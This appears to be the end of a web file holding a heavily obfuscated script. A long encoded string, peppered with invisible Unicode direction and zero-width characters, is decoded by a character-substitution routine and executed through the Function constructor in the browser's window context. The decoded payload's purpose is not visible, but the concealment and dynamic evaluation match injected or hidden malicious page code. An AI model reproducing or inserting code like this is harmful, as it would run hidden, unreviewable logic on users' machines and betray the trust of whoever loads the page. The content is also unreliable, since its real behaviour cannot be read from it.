u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
